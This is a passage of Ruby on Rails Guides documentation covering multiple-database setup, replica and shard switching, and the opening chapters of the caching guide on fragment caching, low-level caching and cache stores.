Lastly, for new writer databases, you need to set the `migrations_paths` to the directory where you will store migrations for that database. We'll look more at `migrations_paths` later on in this guide.
Now that we have a new database, let's set up the connection model. In order to use the new database we need to create a new abstract class and connect to the animals databases.
```
class AnimalsRecord < ApplicationRecord
self.abstract_class = true
connects_to database: { writing: :animals, reading: :animals_replica }
end
```
Then we need to update `ApplicationRecord` to be aware of our new replica.
```
class ApplicationRecord < ActiveRecord::Base
self.abstract_class = true
connects_to database: { writing: :primary, reading: :primary_replica }
end
```
If you use a differently named class for your application record you need to set `primary_abstract_class` instead, so that Rails knows which class `ActiveRecord::Base` should share a connection with.
```
class PrimaryApplicationRecord < ActiveRecord::Base
self.primary_abstract_class
end
```
Classes that connect to primary/primary\_replica can inherit from your primary abstract class like standard Rails applications:
```
class Person < ApplicationRecord
end
```
By default Rails expects the database roles to be `writing` and `reading` for the primary and replica respectively. If you have a legacy system you may already have roles set up that you don't want to change. In that case you can set a new role name in your application config.
```
config.active_record.writing_role = :default
config.active_record.reading_role = :readonly
```
It's important to connect to your database in a single model and then inherit from that model for the tables rather than connect multiple individual models to the same database. Database clients have a limit to the number of open connections there can be and if you do this it will multiply the number of connections you have since Rails uses the model class name for the connection specification name.
Now that we have the `database.yml` and the new model set up, it's time to create the databases. Rails 6.0 ships with all the rails tasks you need to use multiple databases in Rails.
You can run `bin/rails -T` to see all the commands you're able to run. You should see the following:
```
$ bin/rails -T
rails db:create # Creates the database from DATABASE_URL or config/database.yml for the ...
rails db:create:animals # Create animals database for current environment
rails db:create:primary # Create primary database for current environment
rails db:drop # Drops the database from DATABASE_URL or config/database.yml for the cu...
rails db:drop:animals # Drop animals database for current environment
rails db:drop:primary # Drop primary database for current environment
rails db:migrate # Migrate the database (options: VERSION=x, VERBOSE=false, SCOPE=blog)
rails db:migrate:animals # Migrate animals database for current environment
rails db:migrate:primary # Migrate primary database for current environment
rails db:migrate:status # Display status of migrations
rails db:migrate:status:animals # Display status of migrations for animals database
rails db:migrate:status:primary # Display status of migrations for primary database
rails db:reset # Drops and recreates all databases from their schema for the current environment and loads the seeds
rails db:reset:animals # Drops and recreates the animals database from its schema for the current environment and loads the seeds
rails db:reset:primary # Drops and recreates the primary database from its schema for the current environment and loads the seeds
rails db:rollback # Rolls the schema back to the previous version (specify steps w/ STEP=n)
rails db:rollback:animals # Rollback animals database for current environment (specify steps w/ STEP=n)
rails db:rollback:primary # Rollback primary database for current environment (specify steps w/ STEP=n)
rails db:schema:dump # Creates a database schema file (either db/schema.rb or db/structure.sql ...
rails db:schema:dump:animals # Creates a database schema file (either db/schema.rb or db/structure.sql ...
rails db:schema:dump:primary # Creates a db/schema.rb file that is portable against any DB supported ...
rails db:schema:load # Loads a database schema file (either db/schema.rb or db/structure.sql ...
rails db:schema:load:animals # Loads a database schema file (either db/schema.rb or db/structure.sql ...
rails db:schema:load:primary # Loads a database schema file (either db/schema.rb or db/structure.sql ...
rails db:setup # Creates all databases, loads all schemas, and initializes with the seed data (use db:reset to also drop all databases first)
rails db:setup:animals # Creates the animals database, loads the schema, and initializes with the seed data (use db:reset:animals to also drop the database first)
rails db:setup:primary # Creates the primary database, loads the schema, and initializes with the seed data (use db:reset:primary to also drop the database first)
```
Running a command like `bin/rails db:create` will create both the primary and animals databases. Note that there is no command for creating the database users, and you'll need to do that manually to support the readonly users for your replicas. If you want to create just the animals database you can run `bin/rails db:create:animals`.
[2 Connecting to Databases without Managing Schema and Migrations](#connecting-to-databases-without-managing-schema-and-migrations)
-----------------------------------------------------------------------------------------------------------------------------------
If you would like to connect to an external database without any database management tasks such as schema management, migrations, seeds, etc., you can set the per database config option `database_tasks: false`. By default it is set to true.
```
production:
primary:
database: my_database
adapter: mysql2
animals:
database: my_animals_database
adapter: mysql2
database_tasks: false
```
[3 Generators and Migrations](#generators-and-migrations)
---------------------------------------------------------
Migrations for multiple databases should live in their own folders prefixed with the name of the database key in the configuration.
You also need to set the `migrations_paths` in the database configurations to tell Rails where to find the migrations.
For example the `animals` database would look for migrations in the `db/animals_migrate` directory and `primary` would look in `db/migrate`. Rails generators now take a `--database` option so that the file is generated in the correct directory. The command can be run like so:
```
$ bin/rails generate migration CreateDogs name:string --database animals
```
If you are using Rails generators, the scaffold and model generators will create the abstract class for you. Simply pass the database key to the command line.
```
$ bin/rails generate scaffold Dog name:string --database animals
```
A class with the database name and `Record` will be created. In this example the database is `Animals` so we end up with `AnimalsRecord`:
```
class AnimalsRecord < ApplicationRecord
self.abstract_class = true
connects_to database: { writing: :animals }
end
```
The generated model will automatically inherit from `AnimalsRecord`.
```
class Dog < AnimalsRecord
end
```
Note: Since Rails doesn't know which database is the replica for your writer you will need to add this to the abstract class after you're done.
Rails will only generate the new class once. It will not be overwritten by new scaffolds or deleted if the scaffold is deleted.
If you already have an abstract class and its name differs from `AnimalsRecord`, you can pass the `--parent` option to indicate you want a different abstract class:
```
$ bin/rails generate scaffold Dog name:string --database animals --parent Animals::Record
```
This will skip generating `AnimalsRecord` since you've indicated to Rails that you want to use a different parent class.
[4 Activating automatic role switching](#activating-automatic-role-switching)
-----------------------------------------------------------------------------
Finally, in order to use the read-only replica in your application, you'll need to activate the middleware for automatic switching.
Automatic switching allows the application to switch from the writer to replica or replica to writer based on the HTTP verb and whether there was a recent write by the requesting user.
If the application is receiving a POST, PUT, DELETE, or PATCH request the application will automatically write to the writer database. For the specified time after the write, the application will read from the primary. For a GET or HEAD request the application will read from the replica unless there was a recent write.
To activate the automatic connection switching middleware you can run the automatic swapping generator:
```
$ bin/rails g active_record:multi_db
```
And then uncomment the following lines:
```
Rails.application.configure do
config.active_record.database_selector = { delay: 2.seconds }
config.active_record.database_resolver = ActiveRecord::Middleware::DatabaseSelector::Resolver
config.active_record.database_resolver_context = ActiveRecord::Middleware::DatabaseSelector::Resolver::Session
end
```
Rails guarantees "read your own write" and will send your GET or HEAD request to the writer if it's within the `delay` window. By default the delay is set to 2 seconds. You should change this based on your database infrastructure. Rails doesn't guarantee "read a recent write" for other users within the delay window and will send GET and HEAD requests to the replicas unless they wrote recently.
The automatic connection switching in Rails is relatively primitive and deliberately doesn't do a whole lot. The goal is a system that demonstrates how to do automatic connection switching that was flexible enough to be customizable by app developers.
The setup in Rails allows you to easily change how the switching is done and what parameters it's based on. Let's say you want to use a cookie instead of a session to decide when to swap connections. You can write your own class:
```
class MyCookieResolver
# code for your cookie class
end
```
And then pass it to the middleware:
```
config.active_record.database_selector = { delay: 2.seconds }
config.active_record.database_resolver = ActiveRecord::Middleware::DatabaseSelector::Resolver
config.active_record.database_resolver_context = MyCookieResolver
```
[5 Using manual connection switching](#using-manual-connection-switching)
-------------------------------------------------------------------------
There are some cases where you may want your application to connect to a writer or a replica and the automatic connection switching isn't adequate. For example, you may know that for a particular request you always want to send the request to a replica, even when you are in a POST request path.
To do this Rails provides a `connected_to` method that will switch to the connection you need.
```
ActiveRecord::Base.connected_to(role: :reading) do
# all code in this block will be connected to the reading role
end
```
The "role" in the `connected_to` call looks up the connections that are connected on that connection handler (or role). The `reading` connection handler will hold all the connections that were connected via `connects_to` with the role name of `reading`.
Note that `connected_to` with a role will look up an existing connection and switch using the connection specification name. This means that if you pass an unknown role like `connected_to(role: :nonexistent)` you will get an error that says `ActiveRecord::ConnectionNotEstablished (No connection pool for 'ActiveRecord::Base' found for the 'nonexistent' role.)`
If you want Rails to ensure any queries performed are read only, pass `prevent_writes: true`. This just prevents queries that look like writes from being sent to the database. You should also configure your replica database to run in readonly mode.
```
ActiveRecord::Base.connected_to(role: :reading, prevent_writes: true) do
# Rails will check each query to ensure it's a read query
end
```
[6 Horizontal sharding](#horizontal-sharding)
---------------------------------------------
Horizontal sharding is when you split up your database to reduce the number of rows on each database server, but maintain the same schema across "shards". This is commonly called "multi-tenant" sharding.
The API for supporting horizontal sharding in Rails is similar to the multiple database / vertical sharding API that's existed since Rails 6.0.
Shards are declared in the three-tier config like this:
```
production:
primary:
database: my_primary_database
adapter: mysql2
primary_replica:
database: my_primary_database
adapter: mysql2
replica: true
primary_shard_one:
database: my_primary_shard_one
adapter: mysql2
primary_shard_one_replica:
database: my_primary_shard_one
adapter: mysql2
replica: true
```
Models are then connected with the `connects_to` API via the `shards` key:
```
class ApplicationRecord < ActiveRecord::Base
self.abstract_class = true
connects_to shards: {
default: { writing: :primary, reading: :primary_replica },
shard_one: { writing: :primary_shard_one, reading: :primary_shard_one_replica }
}
end
```
Then models can swap connections manually via the `connected_to` API. If using sharding, both a `role` and a `shard` must be passed:
```
ActiveRecord::Base.connected_to(role: :writing, shard: :default) do
@id = Person.create! # Creates a record in shard default
end
ActiveRecord::Base.connected_to(role: :writing, shard: :shard_one) do
Person.find(@id) # Can't find record, doesn't exist because it was created
# in the default shard
end
```
The horizontal sharding API also supports read replicas. You can swap the role and the shard with the `connected_to` API.
```
ActiveRecord::Base.connected_to(role: :reading, shard: :shard_one) do
Person.first # Lookup record from read replica of shard one
end
```
[7 Activating automatic shard switching](#activating-automatic-shard-switching)
-------------------------------------------------------------------------------
Applications are able to automatically switch shards per request using the provided middleware.
The ShardSelector Middleware provides a framework for automatically swapping shards. Rails provides a basic framework to determine which shard to switch to and allows for applications to write custom strategies for swapping if needed.
The ShardSelector takes a set of options (currently only `lock` is supported) that can be used by the middleware to alter behavior. `lock` is true by default and will prohibit the request from switching shards once inside the block. If `lock` is false, then shard swapping will be allowed. For tenant based sharding, `lock` should always be true to prevent application code from mistakenly switching between tenants.
The same generator as the database selector can be used to generate the file for automatic shard swapping:
```
$ bin/rails g active_record:multi_db
```
Then in the file uncomment the following:
```
Rails.application.configure do
config.active_record.shard_selector = { lock: true }
config.active_record.shard_resolver = ->(request) { Tenant.find_by!(host: request.host).shard }
end
```
Applications must provide the code for the resolver as it depends on application specific models. An example resolver would look like this:
```
config.active_record.shard_resolver = ->(request) {
subdomain = request.subdomain
tenant = Tenant.find_by_subdomain!(subdomain)
tenant.shard
}
```
[8 Migrate to the new connection handling](#migrate-to-the-new-connection-handling)
-----------------------------------------------------------------------------------
In Rails 6.1+, Active Record provides a new internal API for connection management. In most cases applications will not need to make any changes except to opt-in to the new behavior (if upgrading from 6.0 and below) by setting `config.active_record.legacy_connection_handling = false`. If you have a single database application, no other changes will be required. If you have a multiple database application the following changes are required if your application is using these methods:
* `connection_handlers` and `connection_handlers=` no longer works in the new connection handling. If you were calling a method on one of the connection handlers, for example, `connection_handlers[:reading].retrieve_connection_pool("ActiveRecord::Base")` you will now need to update that call to be `connection_handlers.retrieve_connection_pool("ActiveRecord::Base", role: :reading)`.
* Calls to `ActiveRecord::Base.connection_handler.prevent_writes` will need to be updated to `ActiveRecord::Base.connection.preventing_writes?`.
* If you need all the pools, including writing and reading, a new method has been provided on the handler. Call `connection_handler.all_connection_pools` to use this. In most cases though you'll want writing or reading pools with `connection_handler.connection_pool_list(:writing)` or `connection_handler.connection_pool_list(:reading)`.
* If you turn off `legacy_connection_handling` in your application, any method that's unsupported will raise an error (i.e. `connection_handlers=`).
[9 Granular Database Connection Switching](#granular-database-connection-switching)
-----------------------------------------------------------------------------------
In Rails 6.1 it's possible to switch connections for one database instead of all databases globally. To use this feature you must first set `config.active_record.legacy_connection_handling` to `false` in your application configuration. The majority of applications should not need to make any other changes since the public APIs have the same behavior. See the above section for how to enable and migrate away from `legacy_connection_handling`.
With `legacy_connection_handling` set to `false`, any abstract connection class will be able to switch connections without affecting other connections. This is useful for switching your `AnimalsRecord` queries to read from the replica while ensuring your `ApplicationRecord` queries go to the primary.
```
AnimalsRecord.connected_to(role: :reading) do
Dog.first # Reads from animals_replica
Person.first # Reads from primary
end
```
It's also possible to swap connections granularly for shards.
```
AnimalsRecord.connected_to(role: :reading, shard: :shard_one) do
Dog.first # Will read from shard_one_replica. If no connection exists for shard_one_replica,
# a ConnectionNotEstablished error will be raised
Person.first # Will read from primary writer
end
```
To switch only the primary database cluster use `ApplicationRecord`:
```
ApplicationRecord.connected_to(role: :reading, shard: :shard_one) do
Person.first # Reads from primary_shard_one_replica
Dog.first # Reads from animals_primary
end
```
`ActiveRecord::Base.connected_to` maintains the ability to switch connections globally.
### [9.1 Handling associations with joins across databases](#handling-associations-with-joins-across-databases)
As of Rails 7.0+, Active Record has an option for handling associations that would perform a join across multiple databases. If you have a has many through or a has one through association that you want to disable joining and perform 2 or more queries, pass the `disable_joins: true` option.
For example:
```
class Dog < AnimalsRecord
has_many :treats, through: :humans, disable_joins: true
has_many :humans
has_one :home
has_one :yard, through: :home, disable_joins: true
end
class Home
belongs_to :dog
has_one :yard
end
class Yard
belongs_to :home
end
```
Previously calling `@dog.treats` without `disable_joins` or `@dog.yard` without `disable_joins` would raise an error because databases are unable to handle joins across clusters. With the `disable_joins` option, Rails will generate multiple select queries to avoid attempting joining across clusters. For the above association, `@dog.treats` would generate the following SQL:
```
SELECT "humans"."id" FROM "humans" WHERE "humans"."dog_id" = ? [["dog_id", 1]]
SELECT "treats".* FROM "treats" WHERE "treats"."human_id" IN (?, ?, ?) [["human_id", 1], ["human_id", 2], ["human_id", 3]]
```
While `@dog.yard` would generate the following SQL:
```
SELECT "home"."id" FROM "homes" WHERE "homes"."dog_id" = ? [["dog_id", 1]]
SELECT "yards".* FROM "yards" WHERE "yards"."home_id" = ? [["home_id", 1]]
```
There are some important things to be aware of with this option:
1) There may be performance implications since now two or more queries will be performed (depending on the association) rather than a join. If the select for `humans` returned a high number of IDs the select for `treats` may send too many IDs. 2) Since we are no longer performing joins, a query with an order or limit is now sorted in-memory since order from one table cannot be applied to another table. 3) This setting must be added to all associations where you want joining to be disabled. Rails can't guess this for you because association loading is lazy, to load `treats` in `@dog.treats` Rails already needs to know what SQL should be generated.
### [9.2 Schema Caching](#schema-caching)
If you want to load a schema cache for each database you must set a `schema_cache_path` in each database configuration and set `config.active_record.lazily_load_schema_cache = true` in your application configuration. Note that this will lazily load the cache when the database connections are established.
[10 Caveats](#caveats)
----------------------
### [10.1 Load Balancing Replicas](#load-balancing-replicas)
Rails also doesn't support automatic load balancing of replicas. This is very dependent on your infrastructure. We may implement basic, primitive load balancing in the future, but for an application at scale this should be something your application handles outside of Rails.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Caching with Rails: An Overview Caching with Rails: An Overview
===============================
This guide is an introduction to speeding up your Rails application with caching.
Caching means to store content generated during the request-response cycle and to reuse it when responding to similar requests.
Caching is often the most effective way to boost an application's performance. Through caching, websites running on a single server with a single database can sustain a load of thousands of concurrent users.
Rails provides a set of caching features out of the box. This guide will teach you the scope and purpose of each one of them. Master these techniques and your Rails applications can serve millions of views without exorbitant response times or server bills.
After reading this guide, you will know:
* Fragment and Russian doll caching.
* How to manage the caching dependencies.
* Alternative cache stores.
* Conditional GET support.
Chapters
--------
1. [Basic Caching](#basic-caching)
* [Page Caching](#page-caching)
* [Action Caching](#action-caching)
* [Fragment Caching](#fragment-caching)
* [Russian Doll Caching](#russian-doll-caching)
* [Shared Partial Caching](#shared-partial-caching)
* [Managing dependencies](#managing-dependencies)
* [Low-Level Caching](#low-level-caching)
* [SQL Caching](#sql-caching)
2. [Cache Stores](#cache-stores)
* [Configuration](#configuration)
* [ActiveSupport::Cache::Store](#activesupport-cache-store)
* [ActiveSupport::Cache::MemoryStore](#activesupport-cache-memorystore)
* [ActiveSupport::Cache::FileStore](#activesupport-cache-filestore)
* [ActiveSupport::Cache::MemCacheStore](#activesupport-cache-memcachestore)
* [ActiveSupport::Cache::RedisCacheStore](#activesupport-cache-rediscachestore)
* [ActiveSupport::Cache::NullStore](#activesupport-cache-nullstore)
3. [Cache Keys](#cache-keys)
4. [Conditional GET support](#conditional-get-support)
* [Strong v/s Weak ETags](#strong-v-s-weak-etags)
5. [Caching in Development](#caching-in-development)
6. [References](#references)
[1 Basic Caching](#basic-caching)
---------------------------------
This is an introduction to three types of caching techniques: page, action and fragment caching. By default Rails provides fragment caching. In order to use page and action caching you will need to add `actionpack-page_caching` and `actionpack-action_caching` to your `Gemfile`.
By default, caching is only enabled in your production environment. You can play around with caching locally by running `rails dev:cache`, or by setting `config.action_controller.perform_caching` to `true` in `config/environments/development.rb`.
Changing the value of `config.action_controller.perform_caching` will only have an effect on the caching provided by Action Controller. For instance, it will not impact low-level caching, that we address [below](#low-level-caching).
### [1.1 Page Caching](#page-caching)
Page caching is a Rails mechanism which allows the request for a generated page to be fulfilled by the web server (i.e. Apache or NGINX) without having to go through the entire Rails stack. While this is super fast it can't be applied to every situation (such as pages that need authentication). Also, because the web server is serving a file directly from the filesystem you will need to implement cache expiration.
Page Caching has been removed from Rails 4. See the [actionpack-page\_caching gem](https://github.com/rails/actionpack-page_caching).
### [1.2 Action Caching](#action-caching)
Page Caching cannot be used for actions that have before filters - for example, pages that require authentication. This is where Action Caching comes in. Action Caching works like Page Caching except the incoming web request hits the Rails stack so that before filters can be run on it before the cache is served. This allows authentication and other restrictions to be run while still serving the result of the output from a cached copy.
Action Caching has been removed from Rails 4. See the [actionpack-action\_caching gem](https://github.com/rails/actionpack-action_caching). See [DHH's key-based cache expiration overview](https://signalvnoise.com/posts/3113-how-key-based-cache-expiration-works) for the newly-preferred method.
### [1.3 Fragment Caching](#fragment-caching)
Dynamic web applications usually build pages with a variety of components not all of which have the same caching characteristics. When different parts of the page need to be cached and expired separately you can use Fragment Caching.
Fragment Caching allows a fragment of view logic to be wrapped in a cache block and served out of the cache store when the next request comes in.
For example, if you wanted to cache each product on a page, you could use this code:
```
<% @products.each do |product| %>
<% cache product do %>
<%= render product %>
<% end %>
<% end %>
```
When your application receives its first request to this page, Rails will write a new cache entry with a unique key. A key looks something like this:
```
views/products/index:bea67108094918eeba42cd4a6e786901/products/1
```
The string of characters in the middle is a template tree digest. It is a hash digest computed based on the contents of the view fragment you are caching. If you change the view fragment (e.g., the HTML changes), the digest will change, expiring the existing file.
A cache version, derived from the product record, is stored in the cache entry. When the product is touched, the cache version changes, and any cached fragments that contain the previous version are ignored.
Cache stores like Memcached will automatically delete old cache files.
If you want to cache a fragment under certain conditions, you can use `cache_if` or `cache_unless`:
```
<% cache_if admin?, product do %>
<%= render product %>
<% end %>
```
#### [1.3.1 Collection caching](#collection-caching)
The `render` helper can also cache individual templates rendered for a collection. It can even one up the previous example with `each` by reading all cache templates at once instead of one by one. This is done by passing `cached: true` when rendering the collection:
```
<%= render partial: 'products/product', collection: @products, cached: true %>
```
All cached templates from previous renders will be fetched at once with much greater speed. Additionally, the templates that haven't yet been cached will be written to cache and multi fetched on the next render.
### [1.4 Russian Doll Caching](#russian-doll-caching)
You may want to nest cached fragments inside other cached fragments. This is called Russian doll caching.
The advantage of Russian doll caching is that if a single product is updated, all the other inner fragments can be reused when regenerating the outer fragment.
As explained in the previous section, a cached file will expire if the value of `updated_at` changes for a record on which the cached file directly depends. However, this will not expire any cache the fragment is nested within.
For example, take the following view:
```
<% cache product do %>
<%= render product.games %>
<% end %>
```
Which in turn renders this view:
```
<% cache game do %>
<%= render game %>
<% end %>
```
If any attribute of game is changed, the `updated_at` value will be set to the current time, thereby expiring the cache. However, because `updated_at` will not be changed for the product object, that cache will not be expired and your app will serve stale data. To fix this, we tie the models together with the `touch` method:
```
class Product < ApplicationRecord
has_many :games
end
class Game < ApplicationRecord
belongs_to :product, touch: true
end
```
With `touch` set to `true`, any action which changes `updated_at` for a game record will also change it for the associated product, thereby expiring the cache.
### [1.5 Shared Partial Caching](#shared-partial-caching)
It is possible to share partials and associated caching between files with different mime types. For example shared partial caching allows template writers to share a partial between HTML and JavaScript files. When templates are collected in the template resolver file paths they only include the template language extension and not the mime type. Because of this templates can be used for multiple mime types. Both HTML and JavaScript requests will respond to the following code:
```
render(partial: 'hotels/hotel', collection: @hotels, cached: true)
```
Will load a file named `hotels/hotel.erb`.
Another option is to include the full filename of the partial to render.
```
render(partial: 'hotels/hotel.html.erb', collection: @hotels, cached: true)
```
Will load a file named `hotels/hotel.html.erb` in any file mime type, for example you could include this partial in a JavaScript file.
### [1.6 Managing dependencies](#managing-dependencies)
In order to correctly invalidate the cache, you need to properly define the caching dependencies. Rails is clever enough to handle common cases so you don't have to specify anything. However, sometimes, when you're dealing with custom helpers for instance, you need to explicitly define them.
#### [1.6.1 Implicit dependencies](#implicit-dependencies)
Most template dependencies can be derived from calls to `render` in the template itself. Here are some examples of render calls that `ActionView::Digestor` knows how to decode:
```
render partial: "comments/comment", collection: commentable.comments
render "comments/comments"
render 'comments/comments'
render('comments/comments')
render "header" translates to render("comments/header")
render(@topic) translates to render("topics/topic")
render(topics) translates to render("topics/topic")
render(message.topics) translates to render("topics/topic")
```
On the other hand, some calls need to be changed to make caching work properly. For instance, if you're passing a custom collection, you'll need to change:
```
render @project.documents.where(published: true)
```
to:
```
render partial: "documents/document", collection: @project.documents.where(published: true)
```
#### [1.6.2 Explicit dependencies](#explicit-dependencies)
Sometimes you'll have template dependencies that can't be derived at all. This is typically the case when rendering happens in helpers. Here's an example:
```
<%= render_sortable_todolists @project.todolists %>
```
You'll need to use a special comment format to call those out:
```
<%# Template Dependency: todolists/todolist %>
<%= render_sortable_todolists @project.todolists %>
```
In some cases, like a single table inheritance setup, you might have a bunch of explicit dependencies. Instead of writing every template out, you can use a wildcard to match any template in a directory:
```
<%# Template Dependency: events/* %>
<%= render_categorizable_events @person.events %>
```
As for collection caching, if the partial template doesn't start with a clean cache call, you can still benefit from collection caching by adding a special comment format anywhere in the template, like:
```
<%# Template Collection: notification %>
<% my_helper_that_calls_cache(some_arg, notification) do %>
<%= notification.name %>
<% end %>
```
#### [1.6.3 External dependencies](#external-dependencies)
If you use a helper method, for example, inside a cached block and you then update that helper, you'll have to bump the cache as well. It doesn't really matter how you do it, but the MD5 of the template file must change. One recommendation is to simply be explicit in a comment, like:
```
<%# Helper Dependency Updated: Jul 28, 2015 at 7pm %>
<%= some_helper_method(person) %>
```
### [1.7 Low-Level Caching](#low-level-caching)
Sometimes you need to cache a particular value or query result instead of caching view fragments. Rails' caching mechanism works great for storing **any** kind of information.
The most efficient way to implement low-level caching is using the `Rails.cache.fetch` method. This method does both reading and writing to the cache. When passed only a single argument, the key is fetched and value from the cache is returned. If a block is passed, that block will be executed in the event of a cache miss. The return value of the block will be written to the cache under the given cache key, and that return value will be returned. In case of cache hit, the cached value will be returned without executing the block.
Consider the following example. An application has a `Product` model with an instance method that looks up the product's price on a competing website. The data returned by this method would be perfect for low-level caching:
```
class Product < ApplicationRecord
def competing_price
Rails.cache.fetch("#{cache_key_with_version}/competing_price", expires_in: 12.hours) do
Competitor::API.find_price(id)
end
end
end
```
Notice that in this example we used the `cache_key_with_version` method, so the resulting cache key will be something like `products/233-20140225082222765838000/competing_price`. `cache_key_with_version` generates a string based on the model's class name, `id`, and `updated_at` attributes. This is a common convention and has the benefit of invalidating the cache whenever the product is updated. In general, when you use low-level caching, you need to generate a cache key.
#### [1.7.1 Avoid caching instances of Active Record objects](#avoid-caching-instances-of-active-record-objects)
Consider this example, which stores a list of Active Record objects representing superusers in the cache:
```
# super_admins is an expensive SQL query, so don't run it too often
Rails.cache.fetch("super_admin_users", expires_in: 12.hours) do
User.super_admins.to_a
end
```
You should **avoid** this pattern. Why? Because the instance could change. In production, attributes on it could differ, or the record could be deleted. And in development, it works unreliably with cache stores that reload code when you make changes.
Instead, cache the ID or some other primitive data type. For example:
```
# super_admins is an expensive SQL query, so don't run it too often
ids = Rails.cache.fetch("super_admin_user_ids", expires_in: 12.hours) do
User.super_admins.pluck(:id)
end
User.where(id: ids).to_a
```
### [1.8 SQL Caching](#sql-caching)
Query caching is a Rails feature that caches the result set returned by each query. If Rails encounters the same query again for that request, it will use the cached result set as opposed to running the query against the database again.
For example:
```
class ProductsController < ApplicationController
def index
# Run a find query
@products = Product.all
# ...
# Run the same query again
@products = Product.all
end
end
```
The second time the same query is run against the database, it's not actually going to hit the database. The first time the result is returned from the query it is stored in the query cache (in memory) and the second time it's pulled from memory.
However, it's important to note that query caches are created at the start of an action and destroyed at the end of that action and thus persist only for the duration of the action. If you'd like to store query results in a more persistent fashion, you can with low-level caching.
[2 Cache Stores](#cache-stores)
-------------------------------
Rails provides different stores for the cached data (apart from SQL and page caching).
### [2.1 Configuration](#configuration)
You can set up your application's default cache store by setting the `config.cache_store` configuration option. Other parameters can be passed as arguments to the cache store's constructor:
```
config.cache_store = :memory_store, { size: 64.megabytes }
```
Alternatively, you can call `ActionController::Base.cache_store` outside of a configuration block.
You can access the cache by calling `Rails.cache`.
### [2.2 ActiveSupport::Cache::Store](#activesupport-cache-store)
This class provides the foundation for interacting with the cache in Rails. This is an abstract class and you cannot use it on its own. Rather you must use a concrete implementation of the class tied to a storage engine. Rails ships with several implementations documented below.
The main methods to call are `read`, `write`, `delete`, `exist?`, and `fetch`. The fetch method takes a block and will either return an existing value from the cache, or evaluate the block and write the result to the cache if no value exists.
There are some common options that can be used by all cache implementations. These can be passed to the constructor or the various methods to interact with entries.
* `:namespace` - This option can be used to create a namespace within the cache store. It is especially useful if your application shares a cache with other applications.
* `:compress` - Enabled by default. Compresses cache entries so more data can be stored in the same memory footprint, leading to fewer cache evictions and higher hit rates.
* `:compress_threshold` - Defaults to 1kB. Cache entries larger than this threshold, specified in bytes, are compressed.
* `:expires_in` - This option sets an expiration time in seconds for the cache entry, if the cache store supports it, when it will be automatically removed from the cache.
* `:race_condition_ttl` - This option is used in conjunction with the `:expires_in` option. It will prevent race conditions when cache entries expire by preventing multiple processes from simultaneously regenerating the same entry (also known as the dog pile effect). This option sets the number of seconds that an expired entry can be reused while a new value is being regenerated. It's a good practice to set this value if you use the `:expires_in` option.
* `:coder` - This option allows to replace the default cache entry serialization mechanism by a custom one. The `coder` must respond to `dump` and `load`, and passing a custom coder disable automatic compression.
#### [2.2.1 Connection Pool Options](#connection-pool-options)
By default the `MemCacheStore` and `RedisCacheStore` use a single connection per process. This means that if you're using Puma, or another threaded server, you can have multiple threads waiting for the connection to become available. To increase the number of available connections you can enable connection pooling.
First, add the `connection_pool` gem to your Gemfile:
```
gem 'connection_pool'
```
Next, pass the `:pool_size` and/or `:pool_timeout` options when configuring the cache store:
```
config.cache_store = :mem_cache_store, "cache.example.com", { pool_size: 5, pool_timeout: 5 }
```
* `:pool_size` - This option sets the number of connections per process (defaults to 5).
* `:pool_timeout` - This option sets the number of seconds to wait for a connection (defaults to 5). If no connection is available within the timeout, a `Timeout::Error` will be raised.
#### [2.2.2 Custom Cache Stores](#custom-cache-stores)
You can create your own custom cache store by simply extending `ActiveSupport::Cache::Store` and implementing the appropriate methods. This way, you can swap in any number of caching technologies into your Rails application.
To use a custom cache store, simply set the cache store to a new instance of your custom class.
```
config.cache_store = MyCacheStore.new
```
### [2.3 ActiveSupport::Cache::MemoryStore](#activesupport-cache-memorystore)
This cache store keeps entries in memory in the same Ruby process. The cache store has a bounded size specified by sending the `:size` option to the initializer (default is 32Mb). When the cache exceeds the allotted size, a cleanup will occur and the least recently used entries will be removed.
```
config.cache_store = :memory_store, { size: 64.megabytes }
```
If you're running multiple Ruby on Rails server processes (which is the case if you're using Phusion Passenger or puma clustered mode), then your Rails server process instances won't be able to share cache data with each other. This cache store is not appropriate for large application deployments. However, it can work well for small, low traffic sites with only a couple of server processes, as well as development and test environments.
New Rails projects are configured to use this implementation in development environment by default.
Since processes will not share cache data when using `:memory_store`, it will not be possible to manually read, write, or expire the cache via the Rails console.
### [2.4 ActiveSupport::Cache::FileStore](#activesupport-cache-filestore)
This cache store uses the file system to store entries. The path to the directory where the store files will be stored must be specified when initializing the cache.
```
config.cache_store = :file_store, "/path/to/cache/directory"
```
With this cache store, multiple server processes on the same host can share a cache. This cache store is appropriate for low to medium traffic sites that are served off one or two hosts. Server processes running on different hosts could share a cache by using a shared file system, but that setup is not recommended.
As the cache will grow until the disk is full, it is recommended to periodically clear out old entries.
This is the default cache store implementation (at `"#{root}/tmp/cache/"`) if no explicit `config.cache_store` is supplied.
### [2.5 ActiveSupport::Cache::MemCacheStore](#activesupport-cache-memcachestore)
This cache store uses Danga's `memcached` server to provide a centralized cache for your application. Rails uses the bundled `dalli` gem by default. This is currently the most popular cache store for production websites. It can be used to provide a single, shared cache cluster with very high performance and redundancy.
When initializing the cache, you should specify the addresses for all memcached servers in your cluster, or ensure the `MEMCACHE_SERVERS` environment variable has been set appropriately.
```
config.cache_store = :mem_cache_store, "cache-1.example.com", "cache-2.example.com"
```
If neither are specified, it will assume memcached is running on localhost on the default port (`127.0.0.1:11211`), but this is not an ideal setup for larger sites.
```
config.cache_store = :mem_cache_store # Will fallback to $MEMCACHE_SERVERS, then 127.0.0.1:11211
```
See the [`Dalli::Client` documentation](https://www.rubydoc.info/github/mperham/dalli/Dalli%2FClient:initialize) for supported address types.
The `write` and `fetch` methods on this cache accept two additional options that take advantage of features specific to memcached. You can specify `:raw` to send a value directly to the server with no serialization. The value must be a string or number. You can use memcached direct operations like `increment` and `decrement` only on raw values. You can also specify `:unless_exist` if you don't want memcached to overwrite an existing entry.
### [2.6 ActiveSupport::Cache::RedisCacheStore](#activesupport-cache-rediscachestore)
